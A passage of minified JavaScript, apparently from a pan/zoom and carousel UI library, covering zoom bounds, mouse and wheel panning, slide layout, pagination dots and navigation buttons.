f=this.option("width")||"auto",m=this.option("height")||"auto";"auto"===f&&(f=parseFloat(o.dataset.width||"")||(t=>{let e=0;return e=t instanceof HTMLImageElement?t.naturalWidth:t instanceof SVGElement?t.width.baseVal.value:Math.max(t.offsetWidth,t.scrollWidth),e||0})(o)),"auto"===m&&(m=parseFloat(o.dataset.height||"")||(t=>{let e=0;return e=t instanceof HTMLImageElement?t.naturalHeight:t instanceof SVGElement?t.height.baseVal.value:Math.max(t.offsetHeight,t.scrollHeight),e||0})(o));let g=o.parentElement instanceof HTMLPictureElement?o.parentElement:o;this.option("transformParent")&&(g=g.parentElement||g);const v=g.getAttribute("style")||"";g.style.setProperty("transform","none","important"),a&&(g.style.width="",g.style.height=""),g.offsetHeight;const y=o.getBoundingClientRect();let w=y.width*n,x=y.height*n,E=0,S=0;a&&(Math.abs(f-w)>1||Math.abs(m-x)>1)&&({width:w,height:x,top:E,left:S}=((t,e,i,n)=>{const s=i/n;return s>t/e?(i=t,n=t/s):(i=e*s,n=e),{width:i,height:n,top:.5*(e-n),left:.5*(t-i)}})(w,x,f,m)),this.contentRect=Object.assign(Object.assign({},this.contentRect),{top:y.top-r.top+E,bottom:r.bottom-y.bottom+E,left:y.left-r.left+S,right:r.right-y.right+S,fitWidth:w,fitHeight:x,width:w,height:x,fullWidth:f,fullHeight:m}),g.style.cssText=v,a&&(g.style.width=`${w}px`,g.style.height=`${x}px`),this.setTransform(),!0!==t&&this.emit("refresh"),this.ignoreBounds||(e(this.targetScale)<e(this.minScale)?this.zoomTo(this.minScale,{friction:0}):this.targetScale>this.maxScale?this.zoomTo(this.maxScale,{friction:0}):this.state===b.Init||this.checkBounds().inBounds||this.requestTick()),this.updateControls()}getBounds(){const t=this.option("bounds");if("auto"!==t)return t;const{contentWidth:i,contentHeight:n}=this.calculateContentDim(this.target);let s=0,o=0,a=0,r=0;const l=this.option("infinite");if(!0===l||this.lockedAxis&&l===this.lockedAxis)s=-1/0,a=1/0,o=-1/0,r=1/0;else{let{containerRect:t,contentRect:l}=this,c=e(this.contentRect.fitWidth*this.targetScale,T),h=e(this.contentRect.fitHeight*this.targetScale,T),{innerWidth:d,innerHeight:u}=t;if(this.containerRect.width===c&&(d=t.width),this.containerRect.width===h&&(u=t.height),i>d){a=.5*(i-d),s=-1*a;let t=.5*(l.right-l.left);s+=t,a+=t}if(this.contentRect.fitWidth>d&&i<d&&(s-=.5*(this.contentRect.fitWidth-d),a-=.5*(this.contentRect.fitWidth-d)),n>u){r=.5*(n-u),o=-1*r;let t=.5*(l.bottom-l.top);o+=t,r+=t}this.contentRect.fitHeight>u&&n<u&&(s-=.5*(this.contentRect.fitHeight-u),a-=.5*(this.contentRect.fitHeight-u))}return{x:{min:s,max:a},y:{min:o,max:r}}}updateControls(){const t=this,i=t.container,{panMode:n,contentRect:s,fullScale:o,targetScale:r,coverScale:l,maxScale:c,minScale:h}=t;let d={toggleMax:r-h<.5*(c-h)?c:h,toggleCover:r-h<.5*(l-h)?l:h,toggleZoom:r-h<.5*(o-h)?o:h}[t.option("click")||""]||h,u=t.canZoomIn(),p=t.canZoomOut(),f=n===A&&!!this.option("touch"),m=p&&f;f&&(e(r)<e(h)&&!this.panOnlyZoomed&&(m=!0),(e(s.width,1)>e(s.fitWidth,1)||e(s.height,1)>e(s.fitHeight,1))&&(m=!0)),e(s.width*r,1)<e(s.fitWidth,1)&&(m=!1),n===O&&(m=!1);let g=u&&e(d)>e(r),b=!g&&!m&&p&&e(d)<e(r);a(i,this.cn("canZoomIn"),g),a(i,this.cn("canZoomOut"),b),a(i,this.cn("isDraggable"),m);for(const t of i.querySelectorAll('[data-panzoom-action="zoomIn"]'))u?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of i.querySelectorAll('[data-panzoom-action="zoomOut"]'))p?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));for(const t of i.querySelectorAll('[data-panzoom-action="toggleZoom"],[data-panzoom-action="iterateZoom"]')){u||p?(t.removeAttribute("disabled"),t.removeAttribute("tabindex")):(t.setAttribute("disabled",""),t.setAttribute("tabindex","-1"));const e=t.querySelector("g");e&&(e.style.display=u?"":"none")}}panTo({x:t=this.target.e,y:e=this.target.f,scale:i=this.targetScale,friction:n=this.option("friction"),angle:s=0,originX:o=0,originY:a=0,flipX:r=!1,flipY:l=!1,ignoreBounds:c=!1}){this.state!==b.Destroy&&this.applyChange({panX:t-this.target.e,panY:e-this.target.f,scale:i/this.targetScale,angle:s,originX:o,originY:a,friction:n,flipX:r,flipY:l,ignoreBounds:c})}applyChange({panX:t=0,panY:i=0,scale:n=1,angle:s=0,originX:o=-this.current.e,originY:a=-this.current.f,friction:r=this.option("friction"),flipX:l=!1,flipY:c=!1,ignoreBounds:h=!1,bounce:d=this.option("bounce")}){if(this.state===b.Destroy)return;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.friction=r||0,this.ignoreBounds=h;const{current:u}=this,p=u.e,f=u.f,m=this.getMatrix(this.target);let g=(new DOMMatrix).translate(p,f).translate(o,a).translate(t,i);if(this.option("zoom")){if(!h){const t=this.targetScale,e=this.minScale,i=this.maxScale;t*n<e&&(n=e/t),t*n>i&&(n=i/t)}g=g.scale(n)}g=g.translate(-o,-a).translate(-p,-f).multiply(m),s&&(g=g.rotate(s)),l&&(g=g.scale(-1,1)),c&&(g=g.scale(1,-1));for(const t of v)"e"!==t&&"f"!==t&&(g[t]>this.minScale+1e-5||g[t]<this.minScale-1e-5)?this.target[t]=g[t]:this.target[t]=e(g[t],T);(this.targetScale<this.scale||Math.abs(n-1)>.1||this.panMode===O||!1===d)&&!h&&this.clampTargetBounds(),this.isResting||(this.state=b.Panning,this.requestTick())}stop(t=!1){if(this.state===b.Init||this.state===b.Destroy)return;const e=this.isTicking;this.rAF&&(cancelAnimationFrame(this.rAF),this.rAF=null),this.isBouncingX=!1,this.isBouncingY=!1;for(const e of v)this.velocity[e]=0,"current"===t?this.current[e]=this.target[e]:"target"===t&&(this.target[e]=this.current[e]);this.setTransform(),S(this.container,"is-scaling"),S(this.container,"is-animating"),this.isTicking=!1,this.state=b.Ready,e&&(this.emit("endAnimation"),this.updateControls())}requestTick(){this.isTicking||(this.emit("startAnimation"),this.updateControls(),P(this.container,"is-animating"),this.isScaling&&P(this.container,"is-scaling")),this.isTicking=!0,this.rAF||(this.rAF=requestAnimationFrame((()=>this.animate())))}panWithMouse(t,i=this.option("mouseMoveFriction")){if(this.pmme=t,this.panMode!==O||!t)return;if(e(this.targetScale)<=e(this.minScale))return;this.emit("mouseMove",t);const{container:n,containerRect:s,contentRect:o}=this,a=s.width,r=s.height,l=n.getBoundingClientRect(),c=(t.clientX||0)-l.left,h=(t.clientY||0)-l.top;let{contentWidth:d,contentHeight:u}=this.calculateContentDim(this.target);const p=this.option("mouseMoveFactor");p>1&&(d!==a&&(d*=p),u!==r&&(u*=p));let f=.5*(d-a)-c/a*100/100*(d-a);f+=.5*(o.right-o.left);let m=.5*(u-r)-h/r*100/100*(u-r);m+=.5*(o.bottom-o.top),this.applyChange({panX:f-this.target.e,panY:m-this.target.f,friction:i})}zoomWithWheel(t){if(this.state===b.Destroy||this.state===b.Init)return;const i=Date.now();if(i-this.pwt<45)return void t.preventDefault();this.pwt=i;var n=[-t.deltaX||0,-t.deltaY||0,-t.detail||0].reduce((function(t,e){return Math.abs(e)>Math.abs(t)?e:t}));const s=Math.max(-1,Math.min(1,n)),{targetScale:o,maxScale:a,minScale:r}=this;let l=o*(100+45*s)/100;e(l)<e(r)&&e(o)<=e(r)?(this.cwd+=Math.abs(s),l=r):e(l)>e(a)&&e(o)>=e(a)?(this.cwd+=Math.abs(s),l=a):(this.cwd=0,l=Math.max(Math.min(l,a),r)),this.cwd>this.option("wheelLimit")||(t.preventDefault(),e(l)!==e(o)&&this.zoomTo(l,{event:t}))}canZoomIn(){return this.option("zoom")&&(e(this.contentRect.width,1)<e(this.contentRect.fitWidth,1)||e(this.targetScale)<e(this.maxScale))}canZoomOut(){return this.option("zoom")&&e(this.targetScale)>e(this.minScale)}zoomIn(t=1.25,e){this.zoomTo(this.targetScale*t,e)}zoomOut(t=.8,e){this.zoomTo(this.targetScale*t,e)}zoomToFit(t){this.zoomTo("fit",t)}zoomToCover(t){this.zoomTo("cover",t)}zoomToFull(t){this.zoomTo("full",t)}zoomToMax(t){this.zoomTo("max",t)}toggleZoom(t){this.zoomTo(this.targetScale-this.minScale<.5*(this.fullScale-this.minScale)?"full":"fit",t)}toggleMax(t){this.zoomTo(this.targetScale-this.minScale<.5*(this.maxScale-this.minScale)?"max":"fit",t)}toggleCover(t){this.zoomTo(this.targetScale-this.minScale<.5*(this.coverScale-this.minScale)?"cover":"fit",t)}iterateZoom(t){this.zoomTo("next",t)}zoomTo(t=1,{friction:e="auto",originX:i="auto",originY:n="auto",event:s}={}){if(this.isContentLoading||this.state===b.Destroy)return;const{targetScale:o}=this;this.stop();let a=1;if(this.panMode===O&&(s=this.pmme||s),s||"auto"===i||"auto"===n){const t=this.content.getBoundingClientRect(),e=this.container.getBoundingClientRect(),o=s?s.clientX:e.left+.5*e.width,a=s?s.clientY:e.top+.5*e.height;i=o-t.left-.5*t.width,n=a-t.top-.5*t.height}const r=this.fullScale,l=this.maxScale;let c=this.coverScale;"number"==typeof t?a=t/o:("next"===t&&(r-c<.2&&(c=r),t=o<r-1e-5?"full":o<l-1e-5?"max":"fit"),a="full"===t?r/o||1:"cover"===t?c/o||1:"max"===t?l/o||1:1/o||1),e="auto"===e?a>1?.15:.25:e,this.applyChange({scale:a,originX:i,originY:n,friction:e}),s&&this.panMode===O&&this.panWithMouse(s,e)}rotateCCW(){this.applyChange({angle:-90})}rotateCW(){this.applyChange({angle:90})}flipX(){this.applyChange({flipX:!0})}flipY(){this.applyChange({flipY:!0})}fitX(){this.stop("target");const{containerRect:t,contentRect:e,target:i}=this;this.applyChange({panX:.5*t.width-(e.left+.5*e.fitWidth)-i.e,panY:.5*t.height-(e.top+.5*e.fitHeight)-i.f,scale:t.width/e.fitWidth/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}fitY(){this.stop("target");const{containerRect:t,contentRect:e,target:i}=this;this.applyChange({panX:.5*t.width-(e.left+.5*e.fitWidth)-i.e,panY:.5*t.innerHeight-(e.top+.5*e.fitHeight)-i.f,scale:t.height/e.fitHeight/this.targetScale,originX:0,originY:0,ignoreBounds:!0})}toggleFS(){const{container:t}=this,e=this.cn("inFullscreen"),i=this.cn("htmlHasFullscreen");t.classList.toggle(e);const n=t.classList.contains(e);n?(document.documentElement.classList.add(i),document.addEventListener("keydown",this.onKeydown,!0)):(document.documentElement.classList.remove(i),document.removeEventListener("keydown",this.onKeydown,!0)),this.updateMetrics(),this.emit(n?"enterFS":"exitFS")}getMatrix(t=this.current){const{a:e,b:i,c:n,d:s,e:o,f:a}=t;return new DOMMatrix([e,i,n,s,o,a])}reset(t){if(this.state!==b.Init&&this.state!==b.Destroy){this.stop("current");for(const t of v)this.target[t]=C[t];this.target.a=this.minScale,this.target.d=this.minScale,this.clampTargetBounds(),this.isResting||(this.friction=void 0===t?this.option("friction"):t,this.state=b.Panning,this.requestTick())}}destroy(){this.stop(),this.state=b.Destroy,this.detachEvents(),this.detachObserver();const{container:t,content:e}=this,i=this.option("classes")||{};for(const e of Object.values(i))t.classList.remove(e+"");e&&(e.removeEventListener("load",this.onLoad),e.removeEventListener("error",this.onError)),this.detachPlugins()}}Object.defineProperty(k,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:w}),Object.defineProperty(k,"Plugins",{enumerable:!0,configurable:!0,writable:!0,value:{}});const I=function(t,e){let i=!0;return(...n)=>{i&&(i=!1,t(...n),setTimeout((()=>{i=!0}),e))}},D=(t,e)=>{let i=[];return t.childNodes.forEach((t=>{t.nodeType!==Node.ELEMENT_NODE||e&&!t.matches(e)||i.push(t)})),i},F={viewport:null,track:null,enabled:!0,slides:[],axis:"x",transition:"fade",preload:1,slidesPerPage:"auto",initialPage:0,friction:.12,Panzoom:{decelFriction:.12},center:!0,infinite:!0,fill:!0,dragFree:!1,adaptiveHeight:!1,direction:"ltr",classes:{container:"f-carousel",viewport:"f-carousel__viewport",track:"f-carousel__track",slide:"f-carousel__slide",isLTR:"is-ltr",isRTL:"is-rtl",isHorizontal:"is-horizontal",isVertical:"is-vertical",inTransition:"in-transition",isSelected:"is-selected"},l10n:{NEXT:"Next slide",PREV:"Previous slide",GOTO:"Go to slide #%d"}};var j;!function(t){t[t.Init=0]="Init",t[t.Ready=1]="Ready",t[t.Destroy=2]="Destroy"}(j||(j={}));const H=t=>{if("string"==typeof t||t instanceof HTMLElement)t={html:t};else{const e=t.thumb;void 0!==e&&("string"==typeof e&&(t.thumbSrc=e),e instanceof HTMLImageElement&&(t.thumbEl=e,t.thumbElSrc=e.src,t.thumbSrc=e.src),delete t.thumb)}return Object.assign({html:"",el:null,isDom:!1,class:"",customClass:"",index:-1,dim:0,gap:0,pos:0,transition:!1},t)},B=(t={})=>Object.assign({index:-1,slides:[],dim:0,pos:-1},t);class N extends m{constructor(t,e){super(e),Object.defineProperty(this,"instance",{enumerable:!0,configurable:!0,writable:!0,value:t})}attach(){}detach(){}}const _={classes:{list:"f-carousel__dots",isDynamic:"is-dynamic",hasDots:"has-dots",dot:"f-carousel__dot",isBeforePrev:"is-before-prev",isPrev:"is-prev",isCurrent:"is-current",isNext:"is-next",isAfterNext:"is-after-next"},dotTpl:'<button type="button" data-carousel-page="%i" aria-label="{{GOTO}}"><span class="f-carousel__dot" aria-hidden="true"></span></button>',dynamicFrom:11,maxCount:1/0,minCount:2};class W extends N{constructor(){super(...arguments),Object.defineProperty(this,"isDynamic",{enumerable:!0,configurable:!0,writable:!0,value:!1}),Object.defineProperty(this,"list",{enumerable:!0,configurable:!0,writable:!0,value:null})}onRefresh(){this.refresh()}build(){let t=this.list;return t||(t=document.createElement("ul"),P(t,this.cn("list")),t.setAttribute("role","tablist"),this.instance.container.appendChild(t),P(this.instance.container,this.cn("hasDots")),this.list=t),t}refresh(){var t;const e=this.instance.pages.length,i=Math.min(2,this.option("minCount")),n=Math.max(2e3,this.option("maxCount")),s=this.option("dynamicFrom");if(e<i||e>n)return void this.cleanup();const o="number"==typeof s&&e>5&&e>=s,r=!this.list||this.isDynamic!==o||this.list.children.length!==e;r&&this.cleanup();const l=this.build();if(a(l,this.cn("isDynamic"),!!o),r)for(let t=0;t<e;t++)l.append(this.createItem(t));let c,h=0;for(const e of[...l.children]){const i=h===this.instance.page;i&&(c=e),a(e,this.cn("isCurrent"),i),null===(t=e.children[0])||void 0===t||t.setAttribute("aria-selected",i?"true":"false");for(const t of["isBeforePrev","isPrev","isNext","isAfterNext"])S(e,this.cn(t));h++}if(c=c||l.firstChild,o&&c){const t=c.previousElementSibling,e=t&&t.previousElementSibling;P(t,this.cn("isPrev")),P(e,this.cn("isBeforePrev"));const i=c.nextElementSibling,n=i&&i.nextElementSibling;P(i,this.cn("isNext")),P(n,this.cn("isAfterNext"))}this.isDynamic=o}createItem(t=0){var e;const i=document.createElement("li");i.setAttribute("role","presentation");const n=s(this.instance.localize(this.option("dotTpl"),[["%d",t+1]]).replace(/\%i/g,t+""));return i.appendChild(n),null===(e=i.children[0])||void 0===e||e.setAttribute("role","tab"),i}cleanup(){this.list&&(this.list.remove(),this.list=null),this.isDynamic=!1,S(this.instance.container,this.cn("hasDots"))}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(W,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:_});const $="disabled",X="next",Y="prev";class q extends N{constructor(){super(...arguments),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"prev",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"next",{enumerable:!0,configurable:!0,writable:!0,value:null})}onRefresh(){const t=this.instance,e=t.pages.length,i=t.page;if(e<2)return void this.cleanup();this.build();let n=this.prev,s=this.next;n&&s&&(n.removeAttribute($),s.removeAttribute($),t.isInfinite||(i<=0&&n.setAttribute($,""),i>=e-1&&s.setAttribute($,"")))}createButton(t){const e=this.instance,i=document.createElement("button");i.setAttribute("tabindex","0"),i.setAttribute("title",e.localize(`{{${t.toUpperCase()}}}`)),P(i,this.cn("button")+" "+this.cn(t===X?"isNext":"isPrev"));const n=e.isRTL?t===X?Y:X:t;var s;return i.innerHTML=e.localize(this.option(`${n}Tpl`)),i.dataset[`carousel${s=t,s?s.match("^[a-z]")?s.charAt(0).toUpperCase()+s.substring(1):s:""}`]="true",i}build(){let t=this.container;t||(this.container=t=document.createElement("div"),P(t,this.cn("container")),this.instance.container.appendChild(t)),this.next||(this.next=t.appendChild(this.createButton(X))),this.prev||(this.prev=t.appendChild(this.createButton(Y)))}cleanup(){this.prev&&this.prev.remove(),this.next&&this.next.remove(),this.container&&this.container.remove(),this.prev=null,this.next=null,this.container=null}attach(){this.instance.on(["refresh","change"],this.onRefresh)}detach(){this.instance.off(["refresh","change"],this.onRefresh),this.cleanup()}}Object.defineProperty(q,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{classes:{container:"f-carousel__nav",button:"f-button",isNext:"is-next",isPrev:"is-prev"},nextTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M9 3l9 9-9 9"/></svg>',prevTpl:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" tabindex="-1"><path d="M15 3l-9 9 9 9"/></svg>'}});class V extends N{constructor(){super(...arguments),Object.defineProperty(this,"selectedIndex",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"target",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"nav",{enumerable:!0,configurable:!0,writable:!0,value:null})}addAsTargetFor(t){this.target=this.instance,this.nav=t,this.attachEvents()}addAsNavFor(t){this.nav=this.instance,this.target=t,this.attachEvents()}attachEvents(){this.nav&&this.target&&(this.nav.options.initialSlide=this.target.options.initialPage,this.nav.on("ready",this.onNavReady),this.nav.state===j.Ready&&this.onNavReady(this.nav),this.target.on("ready",this.onTargetReady),this.target.state===j.Ready&&this.onTargetReady(this.target))}onNavReady(t){t.on("createSlide",this.onNavCreateSlide),t.on("Panzoom.click",this.onNavClick),t.on("Panzoom.touchEnd",this.onNavTouch),this.onTargetChange()}onTargetReady(t){t.on("change",this.onTargetChange),t.on("Panzoom.refresh",this.onTargetChange),this.onTargetChange()}onNavClick(t,e,i){this.onNavTouch(t,t.panzoom,i)}onNavTouch(t,e,i){var n,s;if(Math.abs(e.dragOffset.x)>3||Math.abs(e.dragOffset.y)>3)return;const o=i.target,{nav:a,target:r}=this;if(!a||!r||!o)return;const l=o.closest("[data-index]");if(i.stopPropagation(),i.preventDefault(),!l)return;const c=parseInt(l.dataset.index||"",10)||0,h=r.getPageForSlide(c),d=a.getPageForSlide(c);a.slideTo(d),r.slideTo(h,{friction:(null===(s=null===(n=this.nav)||void 0===n?void 0:n.plugins)||void 0===s?void 0:s.Sync.option("friction"))||0}),this.markSelectedSlide(c)}onNavCreateSlide(t,e){e.index===this.selectedIndex&&this.markSelectedSlide(e.index)}onTargetChange(){const{target:t,nav:e}=this;if(!t||!e)return;if(e.state!==j.Ready||t.state!==j.Ready)return;const i=t.pages[t.page].slides[0].index,n=e.getPageForSlide(i);this.markSelectedSlide(i),e.slideTo(n)}markSelectedSlide(t){const e=this.nav;e&&e.state===j.Ready&&(this.selectedIndex=t,[...e.slides].map((e=>{e.el&&e.el.classList[e.index===t?"add":"remove"]("is-nav-selected")})))}attach(){const t=this;let e=t.options.target,i=t.options.nav;e?t.addAsNavFor(e):i&&t.addAsTargetFor(i)}detach(){const t=this,e=t.nav,i=t.target;e&&(e.off("ready",t.onNavReady),e.off("createSlide",t.onNavCreateSlide),e.off("Panzoom.click",t.onNavClick),e.off("Panzoom.touchEnd",t.onNavTouch)),t.nav=null,i&&(i.off("ready",t.onTargetReady),i.off("refresh",t.onTargetChange),i.off("change",t.onTargetChange)),t.target=null}}Object.defineProperty(V,"defaults",{enumerable:!0,configurable:!0,writable:!0,value:{friction:.35}});const Z={Navigation:q,Dots:W,Sync:V};class U extends g{get axis(){return this.isHorizontal?"e":"f"}get isEnabled(){return this.state===j.Ready}get isInfinite(){let t=!1;const{contentDim:e,viewportDim:i,pages:n,slides:s}=this;return n.length>=2&&e+s[0].dim>=i&&(t=this.option("infinite")),t}get isRTL(){return"rtl"===this.option("direction")}get isHorizontal(){return"x"===this.option("axis")}constructor(t,e={},i={}){if(super(),Object.defineProperty(this,"userOptions",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"userPlugins",{enumerable:!0,configurable:!0,writable:!0,value:{}}),Object.defineProperty(this,"bp",{enumerable:!0,configurable:!0,writable:!0,value:""}),Object.defineProperty(this,"lp",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"state",{enumerable:!0,configurable:!0,writable:!0,value:j.Init}),Object.defineProperty(this,"page",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"prevPage",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"container",{enumerable:!0,configurable:!0,writable:!0,value:void 0}),Object.defineProperty(this,"viewport",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"track",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"slides",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"pages",{enumerable:!0,configurable:!0,writable:!0,value:[]}),Object.defineProperty(this,"panzoom",{enumerable:!0,configurable:!0,writable:!0,value:null}),Object.defineProperty(this,"inTransition",{enumerable:!0,configurable:!0,writable:!0,value:new Set}),Object.defineProperty(this,"contentDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),Object.defineProperty(this,"viewportDim",{enumerable:!0,configurable:!0,writable:!0,value:0}),"string"==typeof t&&(t=document.querySelector(t)),!t||!E(t))throw new Error("No Element found");this.container=t,this.slideNext=I(this.slideNext.bind(this),150),this.slidePrev=I(this.slidePrev.bind(this),150),this.userOptions=e,this.userPlugins=i,queueMicrotask((()=>{this.processOptions()}))}processOptions(){const t=p({},U.defaults,this.userOptions);let e="";const i=t.breakpoints;if(i&&u(i))for(const[n,s]of Object.entries(i))window.matchMedia(n).matches&&u(s)&&(e+=n,p(t,s));e===this.bp&&this.state!==j.Init||(this.bp=e,this.state===j.Ready&&(t.initialSlide=this.pages[this.page].slides[0].index),this.state!==j.Init&&this.destroy(),super.setOptions(t),!1===this.option("enabled")?this.attachEvents():setTimeout((()=>{this.init()}),0))}init(){this.state=j.Init,this.emit("init"),this.attachPlugins(Object.assign(Object.assign({},U.Plugins),this.userPlugins)),this.initLayout(),this.initSlides(),this.updateMetrics(),this.setInitialPosition(),this.initPanzoom(),this.attachEvents(),this.state=j.Ready,this.emit("ready")}initLayout(){const{container:t}=this,e=this.option("classes");P(t,this.cn("container")),a(t,e.isLTR,!this.isRTL),a(t,e.isRTL,this.isRTL),a(t,e.isVertical,!this.isHorizontal),a(t,e.isHorizontal,this.isHorizontal);let i=this.option("viewport")||t.querySelector(`.${e.viewport}`);i||(i=document.createElement("div"),P(i,e.viewport),i.append(...D(t,`.${e.slide}`)),t.prepend(i));let n=this.option("track")||t.querySelector(`.${e.track}`);n||(n=document.createElement("div"),P(n,e.track),n.append(...Array.from(i.childNodes))),n.setAttribute("aria-live","polite"),i.contains(n)||i.prepend(n),this.viewport=i,this.track=n,this.emit("initLayout")}initSlides(){const{track:t}=this;if(t){this.slides=[],[...D(t,`.${this.cn("slide")}`)].forEach((t=>{if(E(t)){const e=H({el:t,isDom:!0,index:this.slides.length});this.slides.push(e),this.emit("initSlide",e,this.slides.length)}}));for(let t of this.option("slides",[])){const e=H(t);e.index=this.slides.length,this.slides.push(e),this.emit("initSlide",e,this.slides.length)}this.emit("initSlides")}}setInitialPage(){let t=0;const e=this.option("initialSlide");t="number"==typeof e?this.getPageForSlide(e):parseInt(this.option("initialPage",0)+"",10)||0,this.page=t}setInitialPosition(){if(!this.track||!this.pages.length)return;const t=this.isHorizontal;let e=this.page;this.pages[e]||(this.page=e=0);const i=this.pages[e].pos*(this.isRTL&&t?1:-1),n=t?`${i}px`:"0",s=t?"0":`${i}px`;this.track.style.transform=`translate3d(${n}, ${s}, 0) scale(1)`,this.option("adaptiveHeight")&&this.setViewportHeight()}initPanzoom(){this.panzoom&&(this.panzoom.destroy(),this.panzoom=null);const t=this.option("Panzoom")||{};this.panzoom=new k(this.viewport,p({},{content:this.track,zoom:!1,panOnlyZoomed:!1,lockAxis:this.isHorizontal?"x":"y",infinite:this.isInfinite,click:!1,dblClick:!1,touch:t=>!(this.pages.length<2&&!t.options.infinite),bounds:()=>this.getBounds(),maxVelocity:t=>Math.abs(t.target[this.axis]-t.current[this.axis])<2*this.viewportDim?100:0},t)),this.panzoom.on("*",((t,e,...i)=>{this.emit(`Panzoom.${e}`,t,...i)})),this.panzoom.on("decel",this.onDecel),this.panzoom.on("refresh",this.onRefresh),this.panzoom.on("beforeTransform",this.onBeforeTransform),this.panzoom.on("endAnimation",this.onEndAnimation)}attachEvents(){const t=this.container;t&&(t.addEventListener("click",this.onClick,{passive:!1,capture:!1}),t.addEventListener("slideTo",this.onSlideTo)),window.addEventListener("resize",this.onResize)}createPages(){let t=[];const{contentDim:e,viewportDim:i}=this;let n=this.option("slidesPerPage");("number"!=typeof n||e<=i)&&(n=1/0);let s=0,o=0,a=0;for(const e of this.slides)(!t.length||o+e.dim>i||a===n)&&(t.push(B()),s=t.length-1,o=0,a=0),t[s].slides.push(e),o+=e.dim+e.gap,a++;return t}processPages(){const t=this.pages,{contentDim:i,viewportDim:n}=this,s=this.option("center"),o=this.option("fill"),a=o&&s&&i>n&&!this.isInfinite;if(t.forEach(((t,e)=>{t.index=e,t.pos=t.slides[0].pos,t.dim=0;for(const[e,i]of t.slides.entries())t.dim+=i.dim,e<t.slides.length-1&&(t.dim+=i.gap);a&&t.pos+.5*t.dim<.5*n?t.pos=0:a&&t.pos+.5*t.dim>=i-.5*n?t.pos=i-n:s&&(t.pos+=-.5*(n-t.dim))})),t.forEach(((t,s)=>{o&&!this.isInfinite&&i>n&&(t.pos=Math.max(t.pos,0),t.pos=Math.min(t.pos,i-n)),t.pos=e(t.pos,1e3),t.dim=e(t.dim,1e3),Math.abs(t.pos)<=.1&&(t.pos=0)})),this.isInfinite)return t;const r=[];let l;return t.forEach((t=>{const e=Object.assign({},t);l&&e.pos===l.pos?(l.dim+=e.dim,l.slides=[...l.slides,...e.slides]):(e.index=r.length,l=e,r.push(e))})),r}getPageFromIndex(t=0){const e=this.pages.length;let i;return t=parseInt((t||0).toString())||0,i=this.isInfinite?(t%e+e)%e:Math.max(Math.min(t,e-1),0),i}getSlideMetrics(t){var i,n;const s=this.isHorizontal?"width":"height";let o=0,a=0,r=t.el;const l=r&&!r.parentNode;if(r?o=parseFloat(r.dataset[s]||"")||0:(r=document.createElement("div"),r.style.visibility="hidden",(this.track||document.body).prepend(r)),P(r,this.cn("slide")+" "+t.class+" "+t.customClass),o)r.style[s]=`${o}px`,r.style["width"===s?"height":"width"]="";else{l&&(this.track||document.body).prepend(r);const t=Math.max(1,(null===(i=window.visualViewport)||void 0===i?void 0:i.scale)||1);o=r.getBoundingClientRect()[s]*t}const c=getComputedStyle(r);return"content-box"===c.boxSizing&&(this.isHorizontal?(o+=parseFloat(c.paddingLeft)||0,o+=parseFloat(c.paddingRight)||0):(o+=parseFloat(c.paddingTop)||0,o+=parseFloat(c.paddingBottom)||0)),a=parseFloat(c[this.isHorizontal?"marginRight":"marginBottom"])||0,l?null===(n=r.parentElement)||void 0===n||n.removeChild(r):t.el||r.remove(),{dim:e(o,1e3),gap:e(a,1e3)}}getBounds(){const{isInfinite:t,isRTL:e,isHorizontal:i,pages:n}=this;let s={min:0,max:0};if(t)s={min:-1/0,max:1/0};else if(n.length){const t=n[0].pos,o=n[n.length-1].pos;s=e&&i?{min:t,max:o}:{min:-1*o,max:-1*t}}return{x:i?s:{min:0,max:0},y:i?{min:0,max:0}:s}}repositionSlides(){let t,{isHorizontal:i,isRTL:n,isInfinite:s,viewport:o,viewportDim:a,contentDim:r,page:l,pages:c,slides:h,panzoom:d}=this,u=0,p=0,f=0,m=0;d?m=-1*d.current[this.axis]:c[l]&&(m=c[l].pos||0),t=i?n?"right":"left":"top",n&&i&&(m*=-1);for(const i of h)i.el?("top"===t?(i.el.style.right="",i.el.style.left=""):i.el.style.top="",i.index!==u?i.el.style[t]=0===p?"":`${e(p,1e3)}px`:i.el.style[t]="",f+=i.dim+i.gap,u++):p+=i.dim+i.gap;if(s&&f&&o){let n=getComputedStyle(o),s="padding",l=i?"Right":"Bottom",c=parseFloat(n[s+(i?"Left":"Top")]);m-=c,a+=c,a+=parseFloat(n[s+l]);for(const i of h)i.el&&(e(i.pos)<e(a)&&e(i.pos+i.dim+i.gap)<e(m)&&e(m)>e(r-a)&&(i.el.style[t]=`${e(p+f,1e3)}px`),e(i.pos+i.gap)>=e(r-a)&&e(i.pos)>e(m+a)&&e(m)<e(a)&&(i.el.style[t]=`-${e(f,1e3)}px`))}let g,b,v=[...this.inTransition];if(v.length>1&&(g=c[v[0]],b=c[v[1]]),g&&b){let i=0;for(const n of 